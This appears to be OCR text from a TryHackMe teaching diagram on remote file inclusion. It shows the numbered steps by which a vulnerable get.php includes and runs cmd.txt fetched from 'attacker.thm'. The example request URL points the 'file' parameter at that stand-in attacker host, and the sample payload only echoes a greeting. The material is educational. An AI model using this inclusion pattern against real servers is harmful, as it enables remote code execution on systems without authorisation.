 send back the result of execution within the get.php page
5
4
injects the content of cmd.txt into
include function and execute it
get.php
1
http://webapp.thm/get.php?file=http://attacker.thm/cmd.txt
GET http://attacker.thm/cmd.txt
2
3
send content of the cmd.txt
http://attacker.thm/cmd.txt
http://webapp.thm
PHP
<PHP
echo "Hello THM";
?>
cmd.txt